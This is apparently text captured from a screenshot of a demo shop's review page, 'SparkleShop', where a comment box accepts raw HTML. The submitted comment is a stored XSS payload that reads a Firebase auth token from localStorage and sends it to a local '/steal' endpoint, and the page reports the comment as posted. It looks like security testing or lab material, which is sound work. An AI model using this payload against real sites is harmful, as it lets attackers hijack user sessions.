 SparkleShop
Home Shop New Arrivals Sale
Log in
Sign up
4
Customer Reviews
4/9/2025
Add Your Comment
<script>const token = localStorage.getItem('firebase_auth_token');fetch('http://localhost:3001/steal?token=' + token);</script>
HTML formatting allowed for styling your comment.
Post
Shop by Category
Comment added
Your comment has been added successfully.
Home